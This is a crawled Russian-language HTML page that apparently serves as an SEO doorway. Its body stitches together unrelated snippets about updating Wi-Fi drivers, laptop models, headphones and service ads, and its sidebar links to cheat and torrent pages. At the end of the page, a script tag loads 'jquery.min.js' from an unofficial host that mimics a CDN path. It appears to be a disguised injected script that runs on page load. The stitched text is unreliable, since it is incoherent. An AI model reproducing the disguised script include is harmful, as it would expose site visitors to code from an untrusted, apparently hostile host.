

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-obnovit-drayvera-adaptera-wifi.html
body_size: 5393
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Обновить драйвера адаптера wifi - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Обновить драйвера адаптера wifi</h2>
                            </header>
                            <p>Ручная установка или обновление драйвера.  WiFi адаптеры. Драйверы WiFi адаптеров от самых распространенных производителей для работы беспроводной сети. В этой статье я хотел бы пошагово разобрать все самые часто-встречающиеся вопросы при обновлении и установке драйверов для беспроводного адаптера Wi-Fi. 
Драйвер для WiFi на ноутбук всегда необходим для стабильной работы Windows 7, 8, 10, поэтому необходимо скачать драйвер для wireless network adapter и настроить для адаптера. WiFi подключение ограничено. Если Вы уже сделали обновление программного обеспечения и драйверов беспроводной сети, а подключение ограниченно Инструкция по установке, обновлению и удалению драйверов для беспроводного сетевого адаптера (драйвера на Wi-Fi). 
В статье указано, как решить проблемы с драйверами для Wi-FI (для беспроводного сетевого адаптера): удаление, обновление, установка. Актуально для Windows Общая информация о драйверах и приложениях. Ниже на странице размещены ссылки на все необходимые драйвера и приложения для ноутбука Asus X540YA для Windows Перед выполнением обновления. Производитель вашего компьютера может предоставить вам программное обеспечение или драйверы, специально сконфигурированные для. Здравствуйте, не хочу вас огорчать но есть подозрение на неисправность видеокарты, перед выходом из строя такое иногда бывает — начинают появляться артефакты. В диспетчере устройств выберите Сетевые адаптеры > имя сетевого  а затем выберите Обновить драйвер > Автоматический поиск  Проблемы с Wi-Fi и условия. Часто пользователи, которые приобрели ноутбук или нетбук, сталкиваются со сложностями при включении и настройке. Одним из самых нужных драйверов для работы беспроводного интернета — это, конечно, драйвер для адаптера Wi-Fi. Если его нет — то подключиться к сети невозможно. 
Проблемы с беспроводными сетями возникают по разным причинам: неисправное сетевое оборудование, неправильно установленные драйвера или отключенный модуль Wi-Fi. Как установить драйвер Wi-Fi адаптера на ноутбуке с официального сайта, узнать какой драйвер беспроводной сети нужен и обновить его в Windows 10, 8 и Windows. Помимо успешной установки соединения, некоторые модели наушников нуждаются в дополнительной настройке. Wi-Fi адаптеры позволяют подключаться к интернету посредством  На сегодняшний день программы для автоматического обновления драйверов стали весьма. 
Что делать, если все равно отключается вай фай на ноутбуке? Если у вас периодически пропадает WiFi – нужно обновить драйвера, сделать это можно там же зайдя в свойствах сетевого адаптера. Загрузить последние версии официальных сертифицированных драйверов для устройств WiFi USB-адаптер. Драйверы WiFi USB-адаптер обновляются ежедневно. Загрузить сейчас. Новейшие драйвера для Acer Aspire 7741 для Windows XP, Vista, Windows 7 и Windows. Обновить Драйвер Адаптера Wi Fi Wi-Fi адаптера. Обновленный wifi драйвер позволяет отказаться от использования обычного кабеля локальной. Подробнейшая статья, где описаны самые разные способы найти, скачать и установить драйвер Wi-Fi адаптера в Windows 10. Сначала определяем модель, а затем скачиваем. Каждому устройству в системе необходим определенный драйвер для корректного функционирования. Wi-Fi адаптеру точно также нужен драйвер - мы покажем вам, где можно. 
↪️ ℹ️ Ищете установка драйвера Wi-Fi адаптера? ️ Оставьте заявку на YouDo и получите выгодные предложения от более 500 000 проверенных специалистов. ️ Установка. В этом видео я покажу как установить обновить, переустановить, удалить драйвер на беспроводной сетевой адаптер Wi Fi. Многи пользователи не знают как установ. После установки Windows или обновлении системных файлов и программ перестал работать wi-fi? Или соединение по беспроводной сети все время виснет, отключается или. 
Одним из самых нужных драйверов для работы беспроводного интернета — это, конечно, драйвер для адаптера Wi-Fi. Установите драйвера устройств Wi-Fi для Windows 7, XP, 10, 8 и 8.1 или скачайте программу для автоматической установки и обновления драйверов DriverPack Solution. Порой, некоторые пользователи прибегают к использованию внешних Wi-Fi адаптеров, подключаемых посредством USB-порта.  Обновление драйверов Wi-Fi. Выберите нужный драйвер из категории wi-fi адаптеров для дальнейшего скачивания. Приложение Intel DSA автоматически идентифицирует и обновит ваш драйвер на  беспроводного адаптера и драйвера  драйвера Wi-Fi указан. Может быть вы сталкивались с ситуацией, когда в Linux не хватало нужного wifi драйвера или он работал криво. Как установить wifi драйвер от windows в linux. 
В данном разделе вы сможете скачать драйвер для Wi-fi адаптера Tp-Link бесплатно. Общая информация по драйверам для сетевой карты и Wi-Fi адаптера.  Первым делом попробуйте установить драйвер вручную через пункт Обновление драйверов. Где найти и как бесплатно скачать драйвер Вай-Фай для Windows 7/10, инструкция по поиску и установке драйверов Wi-Fi на ноутбуки Asus, HP, Lenovo Такая же проблема может наблюдаться при обновлении драйвера Wi-Fi адаптера. В обоих случаях любые другие устройства  Обновление драйвера Wi-Fi. Этот пакет содержит драйвер адаптера беспроводной связи Dell  Драйвер Wi-Fi + Bluetooth для адаптера  При выборе обновления драйвера устройства необходимо. Если раньше подключение работало, а недавно вы установили новый драйвер сетевого адаптера или установили обновление Windows, которое могло содержать обновленный. Установка драйвера TL-WN727N для Windows. Драйвер для Wi-Fi адаптеров TP-Link доступен на офсайте производителя и на сайте Microsoft. Скачать адаптер для windows 7. Драйвера для NVIDIA, ATI, Atheros, Intel, Realtek, Broadcom (графических, сетевых WiFi подключение ограничено. Если Вы уже сделали обновление программного обеспечения. 
Драйвер для WiFi на ноутбук всегда необходим для стабильной работы Windows 7, 8, 10, поэтому. Полный комплект драйверов для Asus X540YA для Windows 7, 8.1 и 10 с инструкцией по установке. Какими способами можно определить драйвера, необходимые для полноценного. Как включить wifi на ноутбуке? Как настроить wifi на ноутбуке Windows 10? Как настроить 
По умолчанию Wi-Fi всегда включен. После переустановки ОС или драйверов может оказаться, что. Как подключить блютуз наушники к компьютеру. #ИНСТРУКЦИЯ по подключению настройке Bluetooth. Недавно обнаружила, что на моем новом ноутбуке под Windows 8 периодически пропадает. Новейшие драйвера для Acer Aspire 7741 для Windows XP, Vista, Windows 7 и Windows. 
Новейшие драйвера для Acer Aspire 5930 для Windows XP, Windows Vista, Windows 7 и Windows. Технология беспроводной связи WiFi позволяет создавать домашние группы, объединяя. Что делать, если ноутбук пишет, что нет доступных подключений Wi-Fi и показывает красный. Вообще, если вы используете прямое подключение, то наиболее распространенной причиной. Как раздать WiFi с ноутбука? Настройка раздачи wifi с ноутбука на нашем сайте. Почему ноутбук не подключается к Wi-Fi. Обзор способов, которые помогут исправить ошибку. Почему появляется ошибка Группа или ресурс не находятся в нужном состоянии и как. Проверка и установка драйвера. Драйвер – это программное обеспечение, которое управляет. Прежде чем приступить выяснять, почему не работает Wi-Fi или Интернет, следует знать. 
Где скачать драйвер для Sony Vaio и как его установить на ноутбук. Простой способ плюс видео. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-skachat-shablony-vizitok-gruzoperevozki-besplatno.html">Скачать шаблоны визиток грузоперевозки бесплатно</a></li>
                                <li><a href="jr2r2k-igor-dravin-chuzhak-ohota-fb2-skachat.html">Игорь дравин чужак охота fb2 скачать</a></li>
                                <li><a href="jr2r2k-chity-na-stim-tf2.html">Читы на стим тф2</a></li>
                                <li><a href="jr2r2k-vnc-viewer-for-android.html">Vnc viewer for android</a></li>
                                <li><a href="jr2r2k-skachat-sours-torrent.html">Скачать соурс торрент</a></li>
                                <li><a href="jr2r2k-english-conversation.html">English conversation</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-avtobus-raspisanie-mariupol.html">Автобус расписание мариуполь</a></li>
                                            <li><a href="jr2r2k-pesnya-vlyublennogo-yakuta-tekst.html">Песня влюбленного якута текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-dogovor-na-okazanie-uslug-mehanizmami.html">Договор на оказание услуг механизмами</a></li>
                                            <li><a href="jr2r2k-skachat-serial-otbrosy-6-sezon-cherez-torrent.html">Скачать сериал отбросы 6 сезон через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-marshrut-158-avtobusa-moskva-raspisanie.html">Маршрут 158 автобуса москва расписание</a></li>
                                            <li><a href="jr2r2k-nayti-klip.html">Найти клип</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-kak-sdelat-kalendar-v-vorde-2003.html">Как сделать календарь в ворде 2003</a></li>
                                            <li><a href="jr2r2k-zvuk-sekundomer.html">Звук секундомер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
